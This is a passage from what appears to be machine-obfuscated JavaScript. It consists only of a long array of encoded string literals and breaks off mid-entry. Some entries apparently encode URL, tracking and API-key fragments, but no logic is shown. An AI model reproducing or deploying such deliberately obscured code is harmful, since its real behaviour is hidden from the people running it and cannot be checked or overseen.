WXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYns